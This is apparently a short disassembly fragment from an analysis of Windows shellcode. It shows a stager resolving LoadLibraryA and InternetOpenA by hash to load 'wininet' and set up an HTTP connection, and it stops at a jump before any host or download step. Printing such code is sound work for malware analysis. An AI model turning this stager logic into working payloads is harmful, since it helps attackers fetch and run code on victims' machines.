 [0x000000d2]
88: fcn.000000d2 ();
pop rbp
push 0
movabs r14, 0x74656e696e6977 ; 'wininet'
push r14
mov r14, rsp
mov rcx, r14
mov r10d, 0x726774c
call rbp
xor rcx, rcx
xor rdx, rdx
xor r8, r8
xor r9, r9
push r8
push r8
mov r10d, 0xa779563a
call rbp
jmp 0x19f